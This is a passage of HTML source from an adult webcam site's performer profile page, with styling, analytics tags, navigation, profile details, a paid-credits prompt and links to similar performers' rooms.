{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="ceff067ab111062c704077fd-text/javascript"></script>
	<script type="ceff067ab111062c704077fd-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="ceff067ab111062c704077fd-text/javascript"></script>
	<script defer phx-track-static type="ceff067ab111062c704077fd-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIw9tWaJ8nea3doB" data-phx-main data-phx-session="SFMyNTY.[base64].uIShAq4DEKO8JpwUX1PZTFHkZK8ESmBOVlOeoyi1s_U" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJdzl0V2FKOG5lYTNkb0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAqskR2JsBYgABUYA.jRC4ePEMGF93nJyiTZJiMqTDcbF4gBNz_MM2sD3MrLE"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-ceff067ab111062c704077fd-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female">Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male" selected>Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-ceff067ab111062c704077fd-="">
				<option value="female">Girls</option>
				<option value="male" selected>Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Males</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/dilfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">DILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-boys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Boys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-guys" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Gay Guys</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/gay-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Gay Couple</a></li>
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">cloe_liam - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/cloe_liam.jpg" alt="cloe_liam"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">cloe_liam</div>
				<div class="ml-auto mr-[5px]">26</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/male.svg" alt="Male"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		
		<li>
			<strong>Circumcision:</strong>
			Uncut
		</li>
		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/cloe-liam-5163.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like cloe_liam</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Briefsguy4ever&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/Briefsguy4ever" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Briefsguy4ever" src="https://content.socams.com/user/Briefsguy4ever.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Briefsguy4ever</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Briefsguy4ever">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TonnyBoy&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/TonnyBoy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TonnyBoy" src="https://content.socams.com/user/TonnyBoy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TonnyBoy</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TonnyBoy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;GuesssWhoo24&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/GuesssWhoo24" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="GuesssWhoo24" src="https://content.socams.com/user/GuesssWhoo24.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">GuesssWhoo24</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch GuesssWhoo24">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;OrsaTSxx&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/OrsaTSxx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="OrsaTSxx" src="https://content.socams.com/user/OrsaTSxx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">OrsaTSxx</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch OrsaTSxx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;xxshemalehornyx&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/xxshemalehornyx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="xxshemalehornyx" src="https://content.socams.com/user/xxshemalehornyx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">xxshemalehornyx</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch xxshemalehornyx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Indian_Magic_Mike&#39;)" data-cf-modified-ceff067ab111062c704077fd-="">

	<a href="/Indian_Magic_Mike" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Indian_Magic_Mike" src="https://content.socams.com/user/Indian_Magic_Mike.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Indian_Magic_Mike</span>
			<span>38</span>
		</div>
